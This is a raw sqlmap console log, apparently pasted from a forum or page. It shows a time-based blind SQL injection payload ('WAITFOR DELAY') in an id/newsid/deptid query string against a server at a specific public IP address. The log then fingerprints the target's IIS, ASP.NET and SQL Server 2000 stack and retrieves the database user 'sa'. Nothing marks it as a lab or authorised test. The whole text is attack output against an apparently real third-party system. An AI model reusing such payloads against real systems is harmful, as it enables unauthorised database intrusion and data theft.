 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=220&newsid=1260&deptid=51' WAITFOR DELAY '0:0:5'-- AND 'nplA'='n
plA
---
[16:16:54] [INFO] testing Microsoft SQL Server
[16:16:54] [INFO] confirming Microsoft SQL Server
[16:16:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:16:54] [INFO] fetching current user
[16:16:55] [INFO] retrieved: sa
current user:    'sa'
[16:16:55] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 154 times
[16:16:55] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 16:16:55
C:\Python27\sqlmap>